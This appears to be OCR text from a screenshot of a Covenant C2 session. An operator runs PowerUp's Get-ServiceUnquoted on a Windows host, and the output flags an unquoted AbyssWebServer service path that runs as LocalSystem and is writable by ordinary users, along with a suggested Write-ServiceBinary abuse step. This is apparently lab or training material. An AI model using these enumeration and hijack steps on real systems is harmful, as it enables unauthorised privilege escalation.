 Grunt: 8fbc02de93
Info Interact Task Taskings Files
(kali) > PowerShellImport
PowerShell Imported
[16/11/2023 17:29:54 UTC] PowerShell completed
(kali) > PowerShell Get-ServiceUnquoted
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Interact...